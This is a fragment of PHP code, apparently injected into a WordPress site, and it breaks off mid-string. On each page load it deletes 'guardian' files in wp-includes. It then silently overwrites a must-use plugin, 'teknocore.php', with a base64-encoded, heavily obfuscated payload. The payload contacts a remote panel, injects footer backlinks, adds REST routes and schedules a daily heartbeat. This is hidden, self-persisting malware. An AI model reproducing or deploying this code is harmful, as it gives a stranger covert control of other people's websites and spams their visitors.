
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCiBnb3RvIG1QOE13OyBBODJpdzogZGVmaW5lKCJcMTI0XDEwNVx4NGJcMTE2XDExN1wxMDNcMTE3XDEyMlx4NDVceDVmXDEyMFwxMDFcMTE2XDEwNVx4NGNcMTM3XDEyNVx4NTJceDRjIiwgIlx4NjhcMTY0XDE2NFwxNjBcMTYzXDcyXDU3XHgyZlwxNDFcMTYwXDE2MFw1NlwxNjRcMTQ1XDE1M1x4NmVceDZmXHg2M1x4NmZceDcyXHg2NVx4MmVceDY0XHg2NVwxNjYiKTsgZ290byBrV2NtcTsgbVA4TXc6IGlmICghZGVmaW5lZCgiXDEwMVwxMDJceDUzXDEyMFx4NDFceDU0XHg0OCIpKSB7IGRpZTsgfSBnb3RvIHZiTHVIOyBrV2NtcTogY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsgcHJpdmF0ZSBzdGF0aWMgJGluc3RhbmNlID0gbnVsbDsgcHJpdmF0ZSAkYXBpX2tleSA9ICcnOyBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsgcHJpdmF0ZSAkb3B0aW9uX25hbWUgPSAiXHg3NFwxNDVcMTUzXHg2ZVx4NmZceDYzXHg2Zlx4NzJcMTQ1XHg1ZlwxNDFcMTYwXHg2OVx4NWZceDZiXDE0NVwxNzEiOyBwcml2YXRlICRjYWNoZV9rZXkgPSAiXDE2NFwxNDVcMTUzXHg2ZVwxNTdceDYzXDE1N1x4NzJceDY1XDEzN1x4NmNceDY5XDE1NlwxNTNceDczXHg1ZlwxNDNcMTQxXHg2M1wxNTBceDY1IjsgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7IHB1YmxpYyBzdGF0aWMgZnVuY3Rpb24gaW5zdGFuY2UoKSB7IGlmIChzZWxmOjokaW5zdGFuY2UgPT09IG51bGwpIHsgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsgfSByZXR1cm4gc2VsZjo6JGluc3RhbmNlOyB9IHByaXZhdGUgZnVuY3Rpb24gX19jb25zdHJ1Y3QoKSB7ICR0aGlzLT5wYW5lbF91cmwgPSBURUtOT0NPUkVfUEFORUxfVVJMOyBpZiAoZGVmaW5lZCgiXHg1NFx4NDVceDRiXDExNlwxMTdceDQzXHg0ZlwxMjJceDQ1XDEzN1x4NDFcMTIwXDExMVx4NWZceDRiXHg0NVwxMzEiKSAmJiBURUtOT0NPUkVfQVBJX0tFWSAhPT0gJycpIHsgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsgfSBlbHNlIHsgJHRoaXMtPmFwaV9rZXkgPSBnZXRfb3B0aW9uKCR0aGlzLT5vcHRpb25fbmFtZSwgJycpOyB9ICR0aGlzLT5zZXR1cF9ndWFyZGlhbl9zeXN0ZW0oKTsgYWRkX2FjdGlvbigiXDE2N1wxNjBcMTM3XDE0NlwxNTdcMTU3XHg3NFwxNDVceDcyIiwgYXJyYXkoJHRoaXMsICJceDY0XHg2OVwxNjNceDcwXHg2Y1x4NjFcMTcxXDEzN1wxNDJcMTQxXHg2M1wxNTNceDZjXHg2OVx4NmVcMTUzXDE2MyIpKTsgYWRkX2FjdGlvbigiXDE2Mlx4NjVcMTYzXHg3NFwxMzdcMTQxXDE2MFwxNTFcMTM3XDE1MVx4NmVceDY5XDE2NCIsIGFycmF5KCR0aGlzLCAiXDE2MlwxNDVcMTQ3XDE1MVwxNjNcMTY0XHg2NVwxNjJceDVmXDE2MlwxNDVceDczXHg3NFx4NWZceDcyXHg2Zlx4NzVcMTY0XDE0NVwxNjMiKSk7IGFkZF9hY3Rpb24oIlx4NjlceDZlXDE1MVx4NzQiLCBhcnJheSgkdGhpcywgIlx4NmRcMTQxXDE3MVwxNDJceDY1XHg1Zlx4NjFceDc1XHg3NFx4NmZcMTM3XHg3MlwxNDVcMTQ3XHg2OVx4NzNcMTY0XDE0NVwxNjIiKSk7IGFkZF9hY3Rpb24oIlwxNjRcMTQ1XHg2YlwxNTZcMTU3XHg2M1wxNTdceDcyXDE0NVx4NWZcMTQ0XDE0MVwxNTFceDZjXDE3MVwxMzdcMTUwXHg2NVwxNDFceDcyXHg3NFx4NjJcMTQ1XHg2MVx4NzQiLCBhcnJheSgkdGhpcywgIlx4NzNcMTQ1XDE1Nlx4NjRcMTM3XDE1MFx4NjVcMTQxXHg3MlwxNjRceDYyXHg2NVx4NjFcMTY0IikpOyBpZiAoIXdwX25leHRfc2NoZWR1bGVkKCJceDc0XDE0NVwxNTNceDZlXDE1N1wxNDNcMTU3XDE2MlwxNDVcMTM3XHg2NFx4NjFceDY5XDE1NFwxNzFceDVmXHg2OFx4NjVceDYxXHg3MlwxNjRcMTQyXDE0NVwxNDFcMTY0IikpIHsgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAiXHg2NFx4NjFcMTUxXDE1NFx4NzkiLCAiXDE2NFwxNDVcMTUzXHg2ZVx4NmZceDYzXDE1N1x4NzJceDY1XDEzN1wxNDRceDYxXHg2OVwxNTRcMTcxXHg1ZlwxNTBceDY1XDE0MVx4NzJceDc0XDE0Mlx4NjVcMTQxXDE2NCIpOyB9IH0gcHJpd